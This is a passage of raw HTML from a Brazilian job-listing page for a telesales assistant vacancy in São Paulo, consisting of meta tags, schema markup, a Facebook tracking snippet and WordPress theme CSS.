

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/
body_size: 24470
content:
<!DOCTYPE html><html lang="pt-BR" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://buscaoportunidades.com.br/xmlrpc.php"><title>Vagas para Auxiliar De Televendas - São Paulo, SP - Salário: A combinar - Busca Oportunidades</title><meta name="description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Telemarketing - Telemarketing / Call Center Ativo"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Vagas para Auxiliar De Televendas - São Paulo, SP - Salário: A combinar - Busca Oportunidades" /><meta property="og:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Telemarketing - Telemarketing / Call Center Ativo" /><meta property="og:url" content="https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/" /><meta property="og:site_name" content="Busca Oportunidades" /><meta property="article:tag" content="atividades" /><meta property="article:tag" content="Captação" /><meta property="article:tag" content="Ensino Médio" /><meta property="article:tag" content="Escolaridade Mínima" /><meta property="article:tag" content="especialização profissional" /><meta property="article:tag" content="foco" /><meta property="article:tag" content="formação de carteira de futuros clientes" /><meta property="article:tag" content="Grau" /><meta property="article:tag" content="habilidade na" /><meta property="article:tag" content="interpretação das informações técnicas" /><meta property="article:tag" content="Local de trabalho" /><meta property="article:tag" content="necessidades dos clientes" /><meta property="article:tag" content="Número de vagas" /><meta property="article:tag" content="projetos" /><meta property="article:tag" content="projetos trabalhados" /><meta property="article:tag" content="referentes" /><meta property="article:tag" content="São Paulo" /><meta property="article:tag" content="telefone" /><meta property="article:tag" content="Telemarketing" /><meta property="article:tag" content="vendas dos produtos" /><meta property="article:section" content="Concursos" /><meta property="og:updated_time" content="2024-07-15T13:04:49-03:00" /><meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg" /><meta property="og:image:secure_url" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="auxiliar-de-televendas" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-11-24T11:40:07-03:00" /><meta property="article:modified_time" content="2024-07-15T13:04:49-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Vagas para Auxiliar De Televendas - São Paulo, SP - Salário: A combinar - Busca Oportunidades" /><meta name="twitter:description" content="Horas de trabalho: Período IntegralÁrea e especialização profissional: Telemarketing - Telemarketing / Call Center Ativo" /><meta name="twitter:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Michele Silva" /><meta name="twitter:label2" content="Tempo para leitura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://buscaoportunidades.com.br/#person","name":"Busca Oportunidades","url":"https://buscaoportunidades.com.br"},{"@type":"WebSite","@id":"https://buscaoportunidades.com.br/#website","url":"https://buscaoportunidades.com.br","name":"Busca Oportunidades","publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg","url":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg","width":"600","height":"400","caption":"auxiliar-de-televendas","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/#webpage","url":"https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/","name":"Vagas para Auxiliar De Televendas - S\u00e3o Paulo, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-24T11:40:07-03:00","dateModified":"2024-07-15T13:04:49-03:00","isPartOf":{"@id":"https://buscaoportunidades.com.br/#website"},"primaryImageOfPage":{"@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva","url":"https://buscaoportunidades.com.br/author/admin/","image":{"@type":"ImageObject","@id":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1768942422","url":"https://buscaoportunidades.com.br/wp-content/litespeed/avatar/ba95e35ec9b3b1b2aff12f65522be0d9.jpg?ver=1768942422","caption":"Michele Silva","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Vagas para Auxiliar De Televendas - S\u00e3o Paulo, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","datePublished":"2019-11-24T11:40:07-03:00","dateModified":"2024-07-15T13:04:49-03:00","articleSection":"Concursos, Cursos","author":{"@id":"https://buscaoportunidades.com.br/author/admin/","name":"Michele Silva"},"publisher":{"@id":"https://buscaoportunidades.com.br/#person"},"description":"Horas de trabalho: Per\u00edodo Integral\u00c1rea e especializa\u00e7\u00e3o profissional: Telemarketing - Telemarketing / Call Center Ativo","name":"Vagas para Auxiliar De Televendas - S\u00e3o Paulo, SP - Sal\u00e1rio: A combinar - Busca Oportunidades","@id":"https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/#richSnippet","isPartOf":{"@id":"https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/#webpage"},"image":{"@id":"https://buscaoportunidades.com.br/wp-content/uploads/2019/11/auxiliar-de-televendas-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo;" href="https://buscaoportunidades.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Busca Oportunidades &raquo; Vagas para Auxiliar De Televendas &#8211; São Paulo, SP &#8211; Salário: A combinar" href="https://buscaoportunidades.com.br/vagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buscaoportunidades.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuscaoportunidades.com.br%2Fvagas-para-auxiliar-de-televendas-sao-paulo-sp-salario-a-combinar%2F&#038;format=xml" />
 <script>!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1063440144852342');
    fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063440144852342&ev=PageView&noscript=1"/>
</noscript>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='sydney-bootstrap-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c07651aab874983b7fb4a5e367267540.css?ver=d1637' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c571d42aaef17bc3561b5a5c575a89ec.css?ver=ca167' type='text/css' media='all' /><style id='wp-block-library-inline-css' type='text/css'>.wp-block-image.is-style-sydney-rounded img{border-radius:30px}.wp-block-gallery.is-style-sydney-rounded img{border-radius:30px}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:740px;--wp--style--global--wide-size:1140px}:where(body){margin:0}.wp-site-blocks{padding-top:var(--wp--style--root--padding-top);padding-bottom:var(--wp--style--root--padding-bottom)}.has-global-padding{padding-right:var(--wp--style--root--padding-right);padding-left:var(--wp--style--root--padding-left)}.has-global-padding>.alignfull{margin-right:calc(var(--wp--style--root--padding-right) * -1);margin-left:calc(var(--wp--style--root--padding-left) * -1)}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull)){padding-right:0;padding-left:0}.has-global-padding :where(:not(.alignfull.is-layout-flow)>.has-global-padding:not(.wp-block-block,.alignfull))>.alignfull{margin-left:0;margin-right:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{--wp--style--root--padding-top:0px;--wp--style--root--padding-right:0px;--wp--style--root--padding-bottom:0px;--wp--style--root--padding-left:0px}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/3d86a8fac4c655d98d6813d057d22a2c.css?ver=09498' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-notice-front-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/0419850f3d6dfb776dc3239928233ec6.css?ver=d1682' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-elementor-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c45378094fb6c6dc80b3351b3d2d31e0.css?ver=35af7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sydney-style-min-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/84f0dde4b38baf940ecf1de25d2457c9.css?ver=980c6' type='text/css' media='all' /><style id='sydney-style-min-inline-css' type='text/css'>.woocommerce ul.products li.product{text-align:center}html{scroll-behavior:smooth}.header-image{background-size:cover}.header-image{height:300px}:root{--sydney-global-color-1:#d65050;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav>ul>li>a.active,#mainnav>ul>li>a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover>a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1)}.go-top:hover svg{stroke:var(--sydney-global-color-1)}.site-header.float-header{background-color:rgb(0 0 0 / .9)}@media only screen and (max-width:1024px){.site-header{background-color:#000}}#mainnav ul li a,#mainnav ul li::before{color:#fff}#mainnav .sub-menu li a{color:#fff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#fff}body{color:}#secondary{background-color:#fff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#fff}#mainnav ul li a:hover,.main-header #mainnav .menu>li>a:hover{color:#d65050}.overlay{background-color:#000}.page-wrap{padding-top:83px}.page-wrap{padding-bottom:100px}@media only screen and (max-width:1025px){.mobile-slide{display:block}.slide-item{background-image:none!important}.slide-item{height:auto!important}.slide-inner{min-height:initial}}.go-top.show{border-radius:2px;bottom:10px}.go-top.position-right{right:20px}.go-top.position-left{left:20px}.go-top{background-color:}.go-top:hover{background-color:}.go-top{color:}.go-top svg{stroke:}.go-top:hover{color:}.go-top:hover svg{stroke:}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px}.go-top{padding:15px}.site-info{border-top:0 solid rgb(255 255 255 / .1)}.footer-widgets-grid{gap:30px}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px}}@media (min-width:992px){.footer-widgets{font-size:16px}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px}}@media (max-width:575px){.footer-widgets{font-size:16px}}.footer-widgets{background-color:#00102E}.sidebar-column .widget .widget-title{color:}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:}.sidebar-column .widget{color:#fff}#sidebar-footer .widget a{color:#fff}#sidebar-footer .widget a:hover{color:}.site-footer{background-color:#00102E}.site-info,.site-info a{color:#fff}.site-info .sydney-svg-icon svg{fill:#fff}.site-info{padding-top:20px;padding-bottom:20px}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form 